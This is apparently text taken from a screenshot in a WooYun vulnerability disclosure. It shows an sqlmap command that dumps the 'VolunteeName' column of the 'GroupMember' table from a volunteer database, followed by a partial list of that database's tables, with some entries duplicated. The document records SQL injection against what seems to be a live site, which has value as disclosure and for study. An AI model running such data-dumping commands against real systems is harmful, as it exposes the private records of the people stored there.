 管理员: SQLMAP - sqlmap.py  -r 4.txt --dump -C VolunteeName -T GroupMember -D Vol...
Database: Volunteer_v2014
[69 tables]
+----------------------------------+
¦ AdminMessage ¦
¦ AdminMessage ¦
¦ ApplyAdjust ¦
¦ ApplyPostions ¦
¦ ApplyProcess ¦
¦ Apply_2012 ¦
¦ Apply_2012 ¦
¦ Apply_2013 ¦
¦ Apply_2014 ¦
¦ AreaCN ¦
¦ CityCN ¦
¦ Department ¦
¦ Dictionary ¦
¦ FaqCategory ¦
¦ FaqCategory ¦
¦ FileDownload ¦
¦ GroupMember ¦
¦ GroupMember ¦
¦ Material ¦
¦ MaterialUse ¦
¦ MoveClass ¦
¦ News ¦
www.wooyun.org